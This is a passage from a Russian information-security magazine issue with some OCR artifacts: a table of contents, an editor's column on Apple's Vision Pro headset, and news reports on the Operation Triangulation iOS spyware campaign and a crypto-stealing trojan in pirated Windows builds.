No<sub>291</sub>

Разбираем баг в JS-движке Chrome

Ů

#### Как прошел главный хакерский ивент года

репортаж, лучшие доклады и кибербитва Standoff

**Cover** 

**Story** 

n۵

 $001$ 

Воссоздаем карту сети из дампа трафика

# Nº 291

Увесистый шлем Apple Колонка главреда

MEGANews Самые важные события в мире инфосека за июнь

10 докладов с PHDays 12 Вспоминаем выступления, записи которых стоит посмотреть

 $\blacktriangleright$  Standoff 11 Как прошли соревнования по взлому города

Positive Hack Days 12 Как хакеры наводнили парк Горького

Важная делегация Эксплуатируем TGT Delegation в Active Directory

**• Дырявый лист** Как работают уязвимости в библиотеке SheetJS

В обход стражи Как вскрывают приложения, защищенные аппаратным ключом Sentinel

**• Жидкий хром** Как работает баг use after free в движке Blink

• Уроки форензики Извлекаем артефакты из дампа памяти сервера

HTB Bagel

Захватываем сервер через десериализацию JSON в .NET

HTB Escape

Эксплуатируем типичные уязвимости Active Directory

HTB Soccer Повышаем привилегии в Linux через свой плагин для doas

HTB Stocker Используем генератор PDF для произвольного чтения файлов

• Шифруйся! Изучаем новый механизм шифрования Synology

Воскрешению подлежит! Восстанавливаем файлы в NTFS с использованием PowerShell

• Увидеть сеть Воссоздаем схему подключений из дампа трафика

• Титры Кто делает этот журнал



# <u>УВЕСИСТЫИ</u> **WJEM APPLE**

КОЛОНКА ГЛАВРЕДА

Представь: перед тобой гигантский экран, на нем идет «Аватар» в 3D, по левую руку открыта почта, по правую можно ПОГлядывать на «Телеграм», сверху ползут новости, обновляются биржевые котировки, шевелятся графики, а сам ты при этом сидишь на толчке. Таково будущее по вер-



Андрей Письменный Главный редактор apismenny@gmail.com

сии Apple, и отделяет тебя от него всего полгода и 3500 долларов.



Слухи о том, что в Apple вот-вот покажут шлем дополненной и виртуальной реальности, циркулируют уже который год. Тем страннее было увидеть, что да, действительно, вот он перед нами - ровно такой, как все себе представляли и как рисовали на любительских рендерах.

Если публика чем-то шокирована, то это ценой. Сразу начались сравнения: Meta Quest 3 будут продавать за 500 долларов, PS VR2 стоит 550, даже за навороченные Quest Pro и Vive XR Elite просят не больше полутора тысяч. А тут 3500. Не безумие ли?

С гаджетами Apple такое постоянно: конкуренты есть, но сравнивать напрямую как-то не выходит. У экранов Vision Pro в общей сложности 23 миллиона пикселей - в 2-3 раза больше, чем у современных шлемов. И, судя по отзывам, это не просто понты, а разница между невозможностью и возможностью комфортно работать с текстом.



Добавь процессор десктопного калибра, безумное количество камер снаружи и внутри шлема, кастомные линзы, необычные наушники, на качество и объемность звука которых так напирали в презентации... Еще этот экран спереди, транслирующий глаза пользователя, будто шлем прозрачный. Полное ощущение, что смотришь на навороченный суперкар, имеющий мало общего с моделями, которые потом будут ездить по дороге. Роскошь, конечно, урежут. Вместо алюминия возьмут пластик, механическую крутилку уберут, ремешок упростят, половину камер научатся заменять алгоритмами; возможно, даже фронтальный экран заменят индикатором попроще. Батарейку поставят внутрь или будут цинично продавать отдельно. И вот он, массовый продукт за 990 зеленых.

Интересно здесь другое. Apple Vision Pro - это шлем AR/VR, на презентации которого почти не показывали виртуальную реальность и едва коснулись дополненной. Ни тебе игр, ни хотя бы каких-нибудь безногих пучеглазых аватаров на манер цукерберговских. Вместо этого бесконечные летающие окна. Как так?



Вспоминается, как Джобс показывал первый iPhone. «Это три вещи: iPod с большим экраном и тач-управлением, революционный мобильный телефон и интернет-коммуникатор». Тим Кук не стал так же разжевывать киллер-фичи Vision Pro, но их легко вычислить. Это работа с документами, просмотр видео (в том числе в стереоскопическом 3D) и общение.

Получается, главная фишка шлема в том, что он становится «бесконечным» экраном, заменяя штук шесть нагроможденных друг на друга мониторов или 70-дюймовый телевизор. Меня, как человека, который в любых путешествиях возит за собой монитор, чтобы нормально работать, такое предложение в теории должно интересовать. Но пока что только в теории.



К монитору я могу подключить что угодно — компьютер, ноутбук, планшет, игровую приставку или даже несколько. А вот на Vision Pro в этом плане типичная духота Apple. Никаких входов, боже упаси! Разрешается разве что транслировать по сети экран макбука.

Как обычный компьютер Vision Pro сомнителен и по другой причине. Ни тебе VSCode, ни командной строки, ни «Стима» с играми. Будут доступны только приложения с айпада. Я пробовал использовать iPad как компьютер, даже написал полную энтузиазма колонку. А потом вернулся на мак. Выживать на айпаде с SSH и VS Code Server прикольно, но зачем?

Можно надеяться, что экосистема Apple Vision окрепнет, а из AR-фреймворков родятся новые применения, о которых мы пока даже не мечтаем. Как из «айпода с большим экраном» потом вышли неожиданные вещи вроде заказа такси, аренды самокатов и бесконтактной оплаты.

Vision Pro — это грандиозный фундамент. Глядя на него, можно представлять себе строения самой разной вышины и красоты. А можно разводить руками и спрашивать: зачем кому-то столько бетона?



Постройка, которую в Apple теперь будут возводить много лет, наверняка разойдется с влажными мечтами, и нас еще ждут разочарованные стоны. Vision Pro — это девайс из будущего, но мы-то живем в настоящем.

Компромиссы пока никуда не делись: от шлема будет уставать шея и слезиться глаза, провод станет мешать, а батарейка — садиться даже быстрее, чем за два часа. Контента и приложений поначалу будет мало, а закрытость быстро начнет досаждать.

Как бы то ни было, заглянуть в будущее бывает бесценно. Н



Мария «Mifrill» Нефёдова<br>nefedova@glc.ru

В этом месяце: ФСБ и «Лаборатория Касперского» обнаружили 0-day и таргетированные атаки на iOS, вышла новая версия Kali Linux, сотни компаний пострадали из-за атак на уязвимость в MOVEit Transfer, закрылся один из крупнейших торрент-трекеров в мире, у российских компаний массово утекли данные, а также другие интересные события ИЮНЯ.

# ЦЕЛЕВЫЕ АТАКИ HAIOS

В начале июня ФСБ и ФСО России сообщили о «разведывательной акции американских спецслужб, проведенной с использованием мобильных устройств фирмы Apple». Вскоре после этого «Лаборатория Касперского» опубликовала развернутый отчет о целевых атаках, направленных на устройства, работающие под управлением iOS.

Эта кампания получила название «Операция "Триангуляция"» (Operation Triangulation), и, по данным «Лаборатории Касперского», целью атак было «незаметное внедрение шпионского модуля в iPhone сотрудников компании — как топ-менеджмента, так и руководителей среднего звена». По данным компании, эти атаки начались еще в 2019 году.

Представители ФСБ сообщали, что «полученная российскими спецслужбами информация свидетельствует о тесном сотрудничестве американской компании Apple с национальным разведсообществом, в частности АНБ США, и подтверждает, что декларируемая политика обеспечения конфиденциальности персональных данных пользователей устройств Apple не соответствует действительности».

Компанию Apple обвиняли в том, что она «предоставляет американским спецслужбам широкий спектр возможностей по контролю как за любыми лицами, представляющими интерес для Белого дома, включая их партнеров по антироссийской деятельности, так и за собственными гражданами».

В свою очередь, Евгений Касперский писал в блоге, что «главной причиной этого инцидента является закрытость iOS», называя операционную систему Apple «черным ящиком», где «годами могут скрываться шпионские программы».

Представители Apple отвергли эти обвинения, заявив, что компания «никогда не работала и не будет работать с каким-либо правительством над внедрением бэкдора в какой-либо продукт Apple». Позже разработчики iOS выпустили патчи для уязвимостей CVE-2023-32434 и CVE-2023-32435, которые представляли угрозу для всех версий iOS, вышедших до iOS 15.7. Уязвимости были связаны с «Операцией "Триангуляция"» и описываются как баги в ядре и в движке WebKit.

Исследователи «Лаборатории Касперского» уже опубликовали бесплатную утилиту triangle check, которая позволяет найти следы заражения в резервной копии устройства Apple.

Также, почти одновременно с выходом патчей Apple, эксперты представили анализ написанного на Objective-С вредоноса TriangleDB, который использовался в этой кампании.

TriangleDB загружается на устройства после того, как атакующие получают root-права в результате успешной эксплуатации уязвимости в ядре iOS. Вредонос предоставляет хакерам возможности скрытого наблюдения и работает исключительно в памяти iOS-устройства, а его следы удаляются при перезагрузке.

Эксперты пришли к выводу, что TriangleDB - это сложное шпионское ПО, которое содержит широкий спектр функций для сбора данных и мониторинга.

<u>К</u> «Анализируя эту атаку, мы обнаружили сложный имплант для iOS, у которого много примечательных особенностей. Мы продолжаем свое исследование и будем держать в курсе наших новых находок об этой сложной атаке. Мы призываем сообщество специалистов по кибербезопасности объединиться для обмена знаниями и сотрудничества, чтобы получить более четкую картину существующих угроз», - комментирует Леонид Безвершенко, эксперт по кибербезопасности «Лаборатории Касперского».



#### 100 МИЛЛИАРДОВ РУБЛЕЙ СОСТАВИЛА ПРИБЫЛЬ РОССИЙСКИХ МАЙНЕРОВ

Директор департамента финансовой политики Минфина Иван Чебесков рассказал на Петербургском экономическом форуме, что в России добывается криптовалюта примерно на 4 МИЛ-ЛИ́АРДА ДОЛЛАРОВ США.

При этом прибыль майнеров составляет порядка 100 МИЛЛИНРДОВ РУБЛЕЙ. Чебесков отметил, что при текущих условиях доходы бюджета от налогообложения отрасли могли бы сос-<br>тавить около 20 МИЛЛИПРДОВ РУБЛЕЙ, если бы майнеры вообще платили налоги.

# EFI-МАЛВАРЬ В ПИРАТСКИХ СБОРКАХ WINDOWS



Компания «Доктор Веб» сообщила, что в пиратских сборках Windows 10 обнаружен троян-стилер, который злоумышленники распространяли через неназванный торрент-трекер.

Вредонос, получивший имя Trojan.Clipper.231, подменяет в буфере обмена адреса криптокошельков адресами, принадлежащими злоумышленникам. На данный момент с помощью этой малвари хакерам удалось похитить криптовалюту на 19 тысяч долларов США.

Исследователи рассказали, что в конце мая 2023 года в компанию обратился клиент с подозрением на заражение компьютера под управлением ОС Windows 10. Проведенный специалистами анализ подтвердил, что в системе присутствуют троянские программы — стилер Trojan.Clipper.231, а также вредоносные приложения Trojan.MulDrop22.7578 и Trojan.Inject4.57873, запускающие его.

В то же время выяснилось, что целевая ОС была неофициальной сборкой и вредоносные программы встроены в нее изначально. Дальнейшее исследование обнаружило несколько таких зараженных сборок Windows:

- Windows 10 Pro 22H2 19045.2728 + Office 2021 x64 by BoJIIIIebnik RU.iso;
- Windows 10 Pro 22H2 19045.2846 + Office 2021 x64 by BoJIIIIebnik RU.iso;
